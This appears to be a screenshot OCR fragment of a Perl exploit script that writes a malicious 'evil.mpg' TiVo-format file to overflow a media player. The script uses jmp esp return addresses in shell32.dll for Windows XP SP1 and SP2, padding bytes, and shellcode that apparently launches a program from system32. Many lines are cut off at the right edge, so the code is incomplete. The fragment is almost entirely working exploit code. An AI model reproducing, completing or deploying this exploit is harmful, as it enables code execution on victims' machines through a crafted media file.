
"\x50\x68\xf0\x8a\x04\x5f\x68\x98\
"\x43\x3a\x5c\x57\x49\x4e\x44\x4f\
"\x74\x65\x6d\x33\x32\x5c\x63\x61\
"\x00";

usage() if(!defined(@ARGV) or scal
my @targets = ( 

			"\x24\x11\x62\x77", # jmp esp @ shell32.dll - Win XP SP1 

			"\xb3\x57\x04\x7d"  # jmp esp @ shell32.dll - Win XP SP2

		);

my $junk = "\x41";

open(my $file, "> evil.mpg");

print $file	"\xF5\x46\x7A\xBD" .	# TIVO_PES_FILEID    

		"\x00\x00\x00\x02" .	

		"\x00\x02\x00\x00" . 	# CHUNK_SIZE    

		$junk x 8 .

		"\x00\x00\x05\x41" .	# i_map_size

		$junk x 4 .
